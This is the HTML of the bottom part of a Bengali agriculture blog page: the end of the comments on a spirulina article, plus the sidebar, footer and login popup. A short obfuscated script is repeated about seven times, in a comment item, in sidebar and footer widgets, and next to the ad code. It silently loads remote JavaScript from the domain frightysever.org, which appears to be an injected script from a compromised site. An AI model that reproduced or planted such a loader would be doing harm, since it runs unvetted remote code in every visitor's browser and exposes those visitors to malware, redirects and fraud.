		<li class="comment even thread-even depth-1" id="comment-4591">
				<div id="div-comment-4591" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Anonymous</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/#comment-4591">February 9, 2023 at 1:43 PM</a>		</div>

		<p>01921229164</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4591' data-commentid="4591" data-postid="2144" data-belowelement="div-comment-4591" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label='Reply to Anonymous'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
<li>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<!-- Display Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9773268809"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
</li>
                        </ol>
                    </div>

					                </div>

				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/health-tips/11-benefits-of-spirulina/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155008361&#038;postid=2144&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=ab21809306&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.8.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4022bb0d3cf02fc68b7133542901e466f0918a76#parent=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="360a07c514c81ddd21f1336f-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2144 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="178db5b28c">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="178db5b28c">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="360a07c514c81ddd21f1336f-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="360a07c514c81ddd21f1336f-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="360a07c514c81ddd21f1336f-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F" data-image-url="" data-title="%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F" data-image-url="" data-title="%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/health-tips\/11-benefits-of-spirulina\/":2144};
	</script>
						<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/health-tips\/11-benefits-of-spirulina","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2144","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"2144\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "2144" ]);
/* ]]> */
</script>
